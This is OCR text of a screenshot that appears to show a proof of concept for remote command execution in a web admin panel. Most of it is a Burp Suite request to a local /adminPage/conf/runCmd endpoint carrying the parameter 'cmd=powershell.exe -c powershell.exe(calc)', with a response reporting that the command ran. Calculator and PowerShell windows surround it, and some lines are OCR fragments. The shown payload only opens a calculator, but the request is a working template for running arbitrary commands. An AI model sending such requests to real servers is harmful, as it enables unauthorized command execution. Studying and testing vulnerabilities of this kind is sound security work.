 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
WindowsPowerShell\v1.0\powershell.exe
poration。保留所有权利。
https://aka.ms/pscore6
回收站
InputObjec
InputObjec
InputObjec
InputObjec
InputObjec
InputObjec
C:\Users\s
Mac Files
TsojanScan Autorize Wsdler HaE BurpCrypto
6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target:
Issue the request
Request
Pretty Raw Hex MarkInfo \n
1 POST /adminPage/conf/runCmd HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 56
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/conf
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: SOLONID=2d60305ab2d247469494e2665ac21c45
19 Connection: close
20
21 cmd=powershell.exe+-c+powershell.exe(calc)&type=cmdStart
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=2d60305ab2d247469494e2665ac21c45;
path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024 09:26:51
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 124
6 Date: Fri, 29 Mar 2024 07:26:51 GMT
7
8 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>powershell.exe -c powershell.exe(c
alc)</span><br>运行成功<br>"
}